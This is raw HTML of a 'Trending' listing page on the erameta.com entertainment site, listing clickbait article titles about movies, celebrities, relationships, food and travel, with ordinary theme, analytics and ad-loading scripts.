nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="page-template-default page page-id-312 wp-embed-responsive snax-hoverable translatepress-ro_RO g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default" itemscope="&quot;&quot;" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://erameta.com/ro/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(min-width: 1025px)" srcset="https://erameta.com/wp-content/uploads/2020/05/erameta6.png 2x,https://erameta.com/wp-content/uploads/2020/05/erameta6.png 1x"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E"> <img
 src="https://erameta.com/wp-content/uploads/2020/05/erameta6.png"
 width="370"
 height="84"
 alt="EraMeta" /> </picture> </a> <script>try {
						if ( localStorage.getItem(skinItemId ) ) {
							var _g1;
							_g1 = document.getElementById('g1-logo-inverted-img');
							_g1.classList.remove('lazyload');
							_g1.setAttribute('src', _g1.getAttribute('data-src') );

							_g1 = document.getElementById('g1-logo-inverted-source');
							_g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
						}
					} catch(e) {}</script> </p></div></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest"> <a href="https://erameta.com/ro"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li><li class="menu-item menu-item-type-g1-popular"> <a href="https://erameta.com/ro/popular/"> <span class="entry-flag entry-flag-popular"></span> Popular </a></li><li class="menu-item menu-item-type-g1-hot"> <a href="https://erameta.com/ro/hot/"> <span class="entry-flag entry-flag-hot"></span> Hot </a></li><li class="menu-item menu-item-type-g1-trending current-menu-item"> <a href="https://erameta.com/ro/trending/"> <span class="entry-flag entry-flag-trending"></span> Trending </a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-3"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-5301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-5301"><a href="https://erameta.com/ro/">Home</a></li><li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7399"><a href="https://erameta.com/ro/category/celebrity/">Celebrity</a></li><li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7400"><a href="https://erameta.com/ro/category/featured/">Featured</a></li><li id="menu-item-7401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7401"><a href="https://erameta.com/ro/category/lifestyle/">Lifestyle</a></li><li id="menu-item-7402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7402"><a href="https://erameta.com/ro/category/diy/">DIY</a></li><li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7403"><a href="https://erameta.com/ro/category/technology/">Technology</a></li><li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7404"><a href="https://erameta.com/ro/category/quizzes/">Quizzes</a></li><li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-7405"><a href="https://erameta.com/ro/category/sport/">Sport</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon"> <a class="g1-drop-toggle" href="https://erameta.com/ro/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text" data-no-translation="" data-trp-gettext="">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://erameta.com/ro/" data-trp-original-action="https://erameta.com/ro/"> <label> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Search for:</span> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" data-no-translation-placeholder="" data-no-translation-title="" /> </label> <button class="search-submit" data-no-translation="" data-trp-gettext="">Search</button><input type="hidden" name="trp-form-language" value="ro"/></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><nav class="g1-drop g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon"> <a class="g1-drop-toggle snax-login-required" href="https://erameta.com/ro/?login_popup"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text" data-no-translation="" data-trp-gettext="">Login</span> <span class="g1-drop-toggle-arrow"></span> </a></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><div class="g1-id g1-id-mobile"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://erameta.com/ro/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(max-width: 1024px)" srcset="https://erameta.com/wp-content/uploads/2020/05/erameta6.png 2x,https://erameta.com/wp-content/uploads/2020/05/erameta6.png 1x"> <source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E"> <img
 src="https://erameta.com/wp-content/uploads/2020/05/erameta6.png"
 width="198"
 height="45"
 alt="EraMeta" /> </picture> </a> <script>try {
					if ( localStorage.getItem(skinItemId ) ) {
						var _g1;
						_g1 = document.getElementById('g1-logo-mobile-inverted-img');
						_g1.classList.remove('lazyload');
						_g1.setAttribute('src', _g1.getAttribute('data-src') );

						_g1 = document.getElementById('g1-logo-mobile-inverted-source');
						_g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
					}
				} catch(e) {}</script> </p></div></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest"> <a href="https://erameta.com/ro"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li><li class="menu-item menu-item-type-g1-popular"> <a href="https://erameta.com/ro/popular/"> <span class="entry-flag entry-flag-popular"></span> Popular </a></li><li class="menu-item menu-item-type-g1-hot"> <a href="https://erameta.com/ro/hot/"> <span class="entry-flag entry-flag-hot"></span> Hot </a></li><li class="menu-item menu-item-type-g1-trending current-menu-item"> <a href="https://erameta.com/ro/trending/"> <span class="entry-flag entry-flag-trending"></span> Trending </a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-3"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-left"> <a class="g1-hamburger g1-hamburger-show g1-hamburger-m" href="#"> <span class="g1-hamburger-icon"></span> <span class="g1-hamburger-label g1-hamburger-label-hidden" data-no-translation="" data-trp-gettext="">Menu</span> </a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-primary-max"><div id="content" role="main"><article id="post-312" class="post-312 page type-page status-publish" itemscope=""
 itemtype="http://schema.org/WebPage"><header class="page-header page-header-01 g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><h1 class="g1-alpha g1-alpha-2nd page-title">Trending</h1><h2 class="g1-delta g1-delta-3rd page-subtitle">Top articles in the last 24 hours</h2></div></div><div class="g1-row-background"></div></header><div class="page-body g1-row g1-row-layout-page g1-row-padding-m"><div class="g1-row-background"></div><div class="g1-row-inner"><div id="primary" class="g1-column g1-column-2of3"><div class="entry-content" itemprop="text" > <div class="g1-collection g1-trending-content"><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-5828 post type-post status-publish format-standard has-post-thumbnail category-featured tag-bestretromovies tag-movies tag-retronight tag-top15movies"><div class="entry-featured-media" ><a title="15 Best 90&#8217;s Movies Perfect For A Retro Night" class="g1-frame" href="https://erameta.com/ro/15-best-90s-movies-perfect-for-a-retro-night/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/movies-364x156.png" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/05/movies-364x156.png 364w, https://erameta.com/wp-content/uploads/2020/05/movies-728x312.png 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/15-best-90s-movies-perfect-for-a-retro-night/" rel="bookmark">15 Best 90&#8217;s Movies Perfect For A Retro Night</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-7945 post type-post status-publish format-standard has-post-thumbnail category-celebrity tag-ages tag-celebrity tag-couples tag-difference tag-large-difference"><div class="entry-featured-media" ><a title="7 Celebrity couples with a large age difference between them" class="g1-frame" href="https://erameta.com/ro/7-celebrity-couples-with-a-large-age-difference-between-them/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/06/image001-364x156.png" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/06/image001-364x156.png 364w, https://erameta.com/wp-content/uploads/2020/06/image001-728x312.png 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/7-celebrity-couples-with-a-large-age-difference-between-them/" rel="bookmark">7 Celebrity couples with a large age difference between them</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-8141 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-couple tag-freedom tag-improve tag-love tag-relationship"><div class="entry-featured-media" ><a title="7 things you should know to improve your relationship instantly" class="g1-frame" href="https://erameta.com/ro/7-things-you-should-know-to-improve-your-relationship-instantly/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/06/image001-9-364x156.png" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/7-things-you-should-know-to-improve-your-relationship-instantly/" rel="bookmark">7 things you should know to improve your relationship instantly</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-8206 post type-post status-publish format-standard has-post-thumbnail category-featured tag-captainamerica tag-marvel tag-mistakes tag-movies tag-spiderman"><div class="entry-featured-media" ><a title="Marvel movies mistakes that very few had noticed" class="g1-frame" href="https://erameta.com/ro/marvel-movies-mistakes-that-very-few-had-noticed/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-364x156.jpg" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-364x156.jpg 364w, https://erameta.com/wp-content/uploads/2020/07/image001-728x312.jpg 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/marvel-movies-mistakes-that-very-few-had-noticed/" rel="bookmark">Marvel movies mistakes that very few had noticed</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-8253 post type-post status-publish format-standard has-post-thumbnail category-featured tag-asian tag-dishes tag-bimber-food tag-spicy"><div class="entry-featured-media" ><a title="The 9 most spicy dishes in the world" class="g1-frame" href="https://erameta.com/ro/the-9-most-spicy-dishes-in-the-world/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/07/image001-2-364x156.jpg" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/07/image001-2-364x156.jpg 364w, https://erameta.com/wp-content/uploads/2020/07/image001-2-728x312.jpg 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/the-9-most-spicy-dishes-in-the-world/" rel="bookmark">The 9 most spicy dishes in the world</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-8023 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-impressions tag-interview tag-job tag-mistakes tag-people tag-punctuality"><div class="entry-featured-media" ><a title="Huge Job Interview Mistakes People Make Daily" class="g1-frame" href="https://erameta.com/ro/9-huge-job-interview-mistakes-people-make-daily/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/06/image001-4-364x156.png" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/9-huge-job-interview-mistakes-people-make-daily/" rel="bookmark">Huge Job Interview Mistakes People Make Daily</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-5731 post type-post status-publish format-standard has-post-thumbnail category-celebrity tag-actors tag-celebrities tag-celebrity tag-hollywood tag-jobbeforeacting"><div class="entry-featured-media" ><a title="What celebrities did before they were famous actors?" class="g1-frame" href="https://erameta.com/ro/what-celebrities-did-before-they-where-famous-actors/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/Untitled-1-364x156.jpg" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" data-srcset="https://erameta.com/wp-content/uploads/2020/05/Untitled-1-364x156.jpg 364w, https://erameta.com/wp-content/uploads/2020/05/Untitled-1-728x312.jpg 728w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/what-celebrities-did-before-they-where-famous-actors/" rel="bookmark">What celebrities did before they were famous actors?</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-7798 post type-post status-publish format-standard has-post-thumbnail category-sport tag-facts tag-fifa tag-football tag-footballplayers tag-soccer tag-worldcup"><div class="entry-featured-media" ><a title="10 Facts You Probably Didn&#8217;t Know About Football" class="g1-frame" href="https://erameta.com/ro/10-facts-you-probably-didnt-know-about-the-soccer-world-cup/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/12312312-364x156.png" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/10-facts-you-probably-didnt-know-about-the-soccer-world-cup/" rel="bookmark">10 Facts You Probably Didn&#8217;t Know About Football</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-7288 post type-post status-publish format-standard has-post-thumbnail category-technology"><div class="entry-featured-media" ><a title="Creative elevator designs all over the world" class="g1-frame" href="https://erameta.com/ro/creative-elevator-designs-all-over-the-world/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/mercedes-benz-museum-elevator_GF5tU_58-1-364x156.jpg" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/creative-elevator-designs-all-over-the-world/" rel="bookmark">Creative elevator designs all over the world</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-list-fancy post-5529 post type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-destinations tag-luggage tag-tipsfortrips tag-trip"><div class="entry-featured-media" ><a title="10 useful tips for your first trip" class="g1-frame" href="https://erameta.com/ro/10-useful-tips-for-your-first-trip/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="156" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 156'%2F%3E" data-src="https://erameta.com/wp-content/uploads/2020/05/image001-19-364x156.png" class="lazyload attachment-bimber-list-fancy size-bimber-list-fancy wp-post-image" alt="" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-counter"></div><div class="entry-body"><header class="entry-header"><h3 class="g1-beta g1-beta-1st entry-title"><a href="https://erameta.com/ro/10-useful-tips-for-your-first-trip/" rel="bookmark">10 useful tips for your first trip</a></h3></header></div></article></li></ul></div></div> </div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="adace_ads_widget-600060005" class="widget widget_adace_ads_widget"></aside><aside id="recent-comments-600060002" class="widget widget_recent_comments"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span data-no-translation="" data-trp-gettext="">Comentarii recente</span></h2></header><ul id="recentcomments"></ul></aside></div></div></div></article></div></div><div class="g1-prefooter g1-prefooter-4cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of4"><aside id="text-600060002" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Disclaimer</span></h2></header><div class="textwidget"><p>All text and images are copyrighted to our autors. All content cited is derived from their respective sources.</p><p><br /> <a href="/ro/" target="_blank" rel="noopener noreferrer"><br /> <img src="//sstatic1.histats.com/0.gif?4411283&amp;101" alt="" border="0" /><br /> </a></p><p><br /> <script type="text/javascript">var sc_project=12335912; 
var sc_invisible=1; 
var sc_security="bcc78e8d"; 
var sc_https=1;</script><br /> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script><br /> <noscript></p><div class="statcounter"><a title="Web Analytics Made Easy -StatCounter" href="https://statcounter.com/" target="_blank" rel="noopener noreferrer"><img
class="statcounter" src="https://c.statcounter.com/12335912/0/bcc78e8d/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div><p></noscript><br /></p></div></aside></div><div class="g1-column g1-column-1of4"><aside id="bimber_widget_facebook_page-600060007" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Find us on Facebook</span></h2></header><div id="g1-widget-facebook-page-2"
 class="g1-widget-facebook-page"> <script>(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();</script> <div class="fb-page lazyload" data-expand="600"
 data-href="https://www.facebook.com/erameta.online/"
 data-adapt-container-width="true"
 data-small-header="false"
 data-hide-cover="false"
 data-show-facepile="false"
 data-show-posts="false"></div></div></aside></div><div class="g1-column g1-column-1of4"><aside id="text-600060003" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Follow us</span></h2></header><div class="textwidget"><p><center><a href="https://www.facebook.com/erameta.online/"><img class="alignnone size-medium wp-image-7792" src="https://erameta.com/wp-content/uploads/2020/05/FB2-300x53.png" alt="" width="300" height="53" /></a></center><center><a href="https://www.instagram.com/erameta.online/"><img class="alignnone size-medium wp-image-7793" src="https://erameta.com/wp-content/uploads/2020/05/instagram-300x53.png" alt="" width="300" height="53" /></a><a href="https://twitter.com/erametaonline" target="_blank" rel="noopener noreferrer"><img class="alignnone size-medium wp-image-7794" src="https://erameta.com/wp-content/uploads/2020/05/Twitter-300x52.png" alt="" width="300" height="52" /></a></center><center><a href="https://ro.pinterest.com/erametaonline"><img class="alignnone size-medium wp-image-7795" src="https://erameta.com/wp-content/uploads/2020/05/Pinterest-300x50.png" alt="" width="300" height="50" /></a></center></p></div></aside></div><div class="g1-column g1-column-1of4"><aside id="recent-comments-600060004" class="widget widget_recent_comments"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span data-no-translation="" data-trp-gettext="">Comentarii recente</span></h2></header><ul id="recentcomments-600060004"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="clk-trk" data-adprovider="mndad"></div></div></aside><aside id="adace_ads_widget-600060012" class="widget widget_adace_ads_widget"><div class="adace-slot-wrapper adace-widget-8406" ><div class="adace-disclaimer"></div><div class="adace-slot"><div class="adace-loader adace-loader-6970d6bddf5e7"> <script>(function ($) {
			var $self = $('.adace-loader-6970d6bddf5e7');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_6970d6bddf5e7 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%09%3Cdiv%20class%3D%22adace_ad_6970d6bddf27b%22%3E%0A%0A%09%09%0A%09%09%09%0A%09%09%09%3Cdiv%20data-mndet%3E%0D%0A%3Cscript%20async%20src%3D%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%3Fclient%3Dca-pub-5627333569662108%22%0D%0A%20%20%20%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%3C%21--%20erameta_sidebar%20--%3E%0D%0A%3Cins%20class%3D%22adsbygoogle%22%0D%0A%20%20%20%20%20style%3D%22display%3Ablock%22%0D%0A%20%20%20%20%20data-ad-client%3D%22ca-pub-5627333569662108%22%0D%0A%20%20%20%20%20data-ad-slot%3D%221643668168%22%0D%0A%20%20%20%20%20data-ad-format%3D%22auto%22%0D%0A%20%20%20%20%20data-full-width-responsive%3D%22true%22%3E%3C%2Fins%3E%0D%0A%3Cscript%3E%0D%0A%20%20%20%20%20%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3C%2Fdiv%3E%0A%09%09%09%3C%2Fdiv%3E%0A%09';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_6970d6bddf5e7();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_6970d6bddf5e7();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


